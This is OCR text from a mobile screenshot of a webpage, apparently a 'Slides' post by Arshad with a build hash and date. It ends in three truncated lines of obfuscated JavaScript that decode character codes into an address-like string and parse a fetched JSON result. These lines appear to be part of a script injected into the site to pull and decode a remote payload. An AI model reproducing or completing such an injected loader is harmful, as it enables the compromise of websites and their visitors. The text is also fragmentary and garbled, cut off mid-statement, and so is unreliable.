
Skip
Request a Quote
to
content
Leave a Comment
/
Slides
/ By
Arshad
Build Hash:
aef1e0745b0d51bf6432181d4485a8cf
2026-06-04
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.